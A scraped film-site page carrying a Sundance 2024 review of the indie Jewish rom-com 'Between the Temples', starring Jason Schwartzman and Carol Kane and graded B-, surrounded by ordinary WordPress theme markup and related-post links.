            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/01/" itemprop="item"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/01/26/" itemprop="item"><span itemprop="name">26</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2024/01/26/sundance-24-love-and-faith-collide-between-the-temples-in-quirky-jewish-rom-com/" itemprop="item"><span itemprop="name">Sundance ’24: Love and Faith Collide ‘BETWEEN THE TEMPLES’ In Quirky Jewish Rom-Com</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'></div><p>After the sudden passing of his author wife, a Jewish cantor (Jason Schwartzman) finds himself deep in the throes of a crisis of faith that has his questioning everything from his career to his own worth. When he crosses paths with his childhood music teacher (Carol Kane), herself at a turning point in life, his misery and her meshuggah send the pair into orbit around one another. Together they decide she’ll have her long-awaited Bat Mitzvah, despite the fact that she’s in her 70s. <em>Between Two Temples</em>, written and directed by Nathan Silver, explores this unexpected relationship at the intersection of faith, expectation, and love, using humor and heart to examine how what makes sense on paper is rarely what the heart yearns for. <span></span></p>
<p>The decidedly indie <em>Between Two Temples</em> feels like a relic of film festival yesteryear, from the niche New Yorker humor to the retro analog look, uncomfortable energy, and chaotic editing. The maudlin, flirty pairing of Schwartzman and Kane calls to mind <em>Harold and Maude </em>though Ben and Carla’s relationship has the added dimension of their family’s disappointment – Ben’s at his inability to swallow his suffering and play by the rules; Carla’s at her late-in-life conversion to Judaism – as additional baggage. The pair’s undeniable offbeat chemistry carries Silver’s feature, propelling it forward even when the loose plotting tends to meander.</p>
<p>From a directorial standpoint, <em>Between the Temples</em> is very much an experience rich in “choices”. Between the film’s grainy texture, odd zooms, and handheld intimacy, audiences may struggle with the film’s offbeat visual identity as this is about as far from modern day Netflix-ified gloss as you can get. If you told me that this film was shot and cut 15 to 20 years ago, I would absolutely believe it, as there’s almost nothing in it to indicate otherwise. But as a nostalgic throwback to the kinds of movies that used to define and dominate film festivals – an unorthodox rom-com that’s a little bit prickly and a little bit nourishing, certain to attract its small band of admirers, destined to remain little seen  – <em>Between the Temples</em> is its own little minchah.<span class="Apple-converted-space"><br />
</span></p>
<h2><span>B-</span></h2>
<p><em><strong>Check out our<a href="https://silverscreenriot.com/tag/sundance-2024/" target="_blank" rel="noopener"> full 2024 Sundance International Film Festival coverage here.</a></strong></em></p>
<p><em>For other reviews, interviews, and featured articles, be sure to:</em></p>
<p><strong><em>Follow <a href="https://www.facebook.com/pages/SmartFilm/197326380322049">Silver Screen Riot on Facebook </a></em><br />
</strong><strong><em>Follow <a href="https://twitter.com/SSRdotcom">Silver Screen Riot on Twitter</a><br />
Follow <a href="https://www.instagram.com/silverscreenriot/" target="_blank" rel="noopener">Silver Screen Riot on Instagram</a></em></strong></p>
<p>The post <a href="https://silverscreenriot.com/sundance-24-love-and-faith-collide-between-the-temples-in-quirky-jewish-rom-com/">Sundance ’24: Love and Faith Collide ‘BETWEEN THE TEMPLES’ In Quirky Jewish Rom-Com</a> appeared first on <a href="https://silverscreenriot.com/">Silver Screen Riot</a>.</p></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2026/01/10/can-avengers-doomsday-fix-the-problems-of-black-panther-2/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2026/01/blackpanther-1d8SRF-300x169.jpeg" alt="Can Avengers: Doomsday Fix the Problems of Black Panther 2?">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2026/01/10/can-avengers-doomsday-fix-the-problems-of-black-panther-2/">Can Avengers: Doomsday Fix the Problems of Black Panther 2?</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : January 10, 2026                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2024/09/09/speak-no-evil-review-great-european-horror-goes-hollywood-in-new-blumhouse/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2024/09/James-McAvoy-laughing-in-Speak-No-Evil-BW1TTe-300x150.jpeg" alt="Speak No Evil Review: Great European Horror Goes Hollywood in New Blumhouse">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/09/09/speak-no-evil-review-great-european-horror-goes-hollywood-in-new-blumhouse/">Speak No Evil Review: Great European Horror Goes Hollywood in New Blumhouse</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : September 9, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/12/12/lanterns-looks-like-an-hbo-drama-and-thats-a-good-thing/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/12/Aaron-Pierre-and-Kyle-Chandler-in-Lanterns-1TetNg-300x169.jpeg" alt="Lanterns Looks Like an HBO Drama and That’s a Good Thing">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/12/12/lanterns-looks-like-an-hbo-drama-and-thats-a-good-thing/">Lanterns Looks Like an HBO Drama and That’s a Good Thing</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 12, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2024/12/12/star-trek-just-made-an-important-deep-space-nine-character-even-better/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2024/12/star-trek-deep-space-nine-R0C4Rb-300x199.jpeg" alt="Star Trek Just Made an Important Deep Space Nine Character Even Better">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/12/12/star-trek-just-made-an-important-deep-space-nine-character-even-better/">Star Trek Just Made an Important Deep Space Nine Character Even Better</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 12, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2024/05/17/interview-with-director-lee-thongkham-for-kitty-the-killer/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2024/05/IMG_2024-05-17-083535-WAckIT-300x150.webp" alt="Interview With Director Lee Thongkham For KITTY THE KILLER">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/05/17/interview-with-director-lee-thongkham-for-kitty-the-killer/">Interview With Director Lee Thongkham For KITTY THE KILLER</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : May 17, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2024/01/26/kubrick-on-kubrick-is-wide-open/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">KUBRICK ON KUBRICK: I’s Wide Open</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2024/01/26/rumor-new-moon-knight-variant-to-debut-in-marvel-zombies/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">RUMOR: New Moon Knight Variant To Debut In ‘Marvel Zombies’</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/26/sundance-24-love-and-faith-collide-between-the-temples-in-quirky-jewish-rom-com/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7273' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/23/for-all-mankind-season-5-sets-date/">FOR ALL MANKIND Season 5 Sets Date</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/23/is-unreal-engine-to-blame-for-bad-vfx/">Is Unreal Engine To Blame For Bad VFX?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/23/manchester-united-the-tv-series/">MANCHESTER UNITED: The TV Series</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/23/wonder-man-review-a-series-too-good-for-the-modern-mcu/">‘Wonder Man’ Review: A Series Too Good For The Modern MCU</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/23/sophie-turner-on-her-lara-croft-approach/">Sophie Turner On Her Lara Croft Approach</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/For-All-Mankind-2-KGCwDW.jpeg">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/23/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T08:24:08+00:00">January 23, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/23/for-all-mankind-season-5-sets-date/">FOR ALL MANKIND Season 5 Sets Date</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>For All Mankind is a show I have never seen, but everyone who watches it tells me I really should give it a try. It was created by Battlestar Galactica supremo Ronald D. Moore, alongside Matt Wolpert, and Ben Nedivi. It tells the story of an alternate history depicting what</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/23/for-all-mankind-season-5-sets-date/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/23/is-unreal-engine-to-blame-for-bad-vfx/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Davey-Jones-VFX-SoSCuh-300x125.gif">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/23/is-unreal-engine-to-blame-for-bad-vfx/">Is Unreal Engine To Blame For Bad VFX?</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/23/manchester-united-the-tv-series/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Old-Toilet-HpPEOM-300x194.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/23/manchester-united-the-tv-series/">MANCHESTER UNITED: The TV Series</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/23/wonder-man-review-a-series-too-good-for-the-modern-mcu/">‘Wonder Man’ Review: A Series Too Good For The Modern MCU</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="265" src="https://recognizecity.com/wp-content/uploads/2026/01/For-All-Mankind-2-KGCwDW-300x265.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/For-All-Mankind-2-KGCwDW-300x265.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/For-All-Mankind-2-KGCwDW.jpeg 735w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/for-all-mankind-season-5-sets-date/">
                                                FOR ALL MANKIND Season 5 Sets Date                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="125" src="https://recognizecity.com/wp-content/uploads/2026/01/Davey-Jones-VFX-SoSCuh-300x125.gif" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/is-unreal-engine-to-blame-for-bad-vfx/">
                                                Is Unreal Engine To Blame For Bad VFX?                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="194" src="https://recognizecity.com/wp-content/uploads/2026/01/Old-Toilet-HpPEOM-300x194.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Old-Toilet-HpPEOM-300x194.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Old-Toilet-HpPEOM-768x497.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Old-Toilet-HpPEOM.jpeg 958w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/manchester-united-the-tv-series/">
                                                MANCHESTER UNITED: The TV Series                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/wonder-man-review-a-series-too-good-for-the-modern-mcu/">
                                                ‘Wonder Man’ Review: A Series Too Good For The Modern MCU                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/sophie-turner-on-her-lara-croft-approach-pvNw5j-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/sophie-turner-on-her-lara-croft-approach-pvNw5j-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/sophie-turner-on-her-lara-croft-approach-pvNw5j-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/sophie-turner-on-her-lara-croft-approach-pvNw5j-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/sophie-turner-on-her-lara-croft-approach-pvNw5j.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/sophie-turner-on-her-lara-croft-approach/">
                                                Sophie Turner On Her Lara Croft Approach                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/wonder-man-is-the-best-marvel-series-to-date/">
                                                Wonder Man Is The Best Marvel Series To Date                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="174" src="https://recognizecity.com/wp-content/uploads/2026/01/Wonder-Man-bdof5H-300x174.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Wonder-Man-bdof5H-300x174.png 300w, https://recognizecity.com/wp-content/uploads/2026/01/Wonder-Man-bdof5H-1024x595.png 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Wonder-Man-bdof5H-768x446.png 768w, https://recognizecity.com/wp-content/uploads/2026/01/Wonder-Man-bdof5H.png 1280w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/wonder-man-review-a-harmless-hollywood-diversion-for-marvel/">
                                                Wonder Man Review: A Harmless Hollywood Diversion for Marvel                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-3-Noah-Wyle-Dr-Robby-1VrBHW-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-3-Noah-Wyle-Dr-Robby-1VrBHW-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-3-Noah-Wyle-Dr-Robby-1VrBHW-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-3-Noah-Wyle-Dr-Robby-1VrBHW-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-3-Noah-Wyle-Dr-Robby-1VrBHW-1536x864.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-3-Noah-Wyle-Dr-Robby-1VrBHW.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/23/the-pitt-season-2-episode-3-review-cooperation-not-commitment/">
                                                The Pitt Season 2 Episode 3 Review: Cooperation, Not Commitment                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
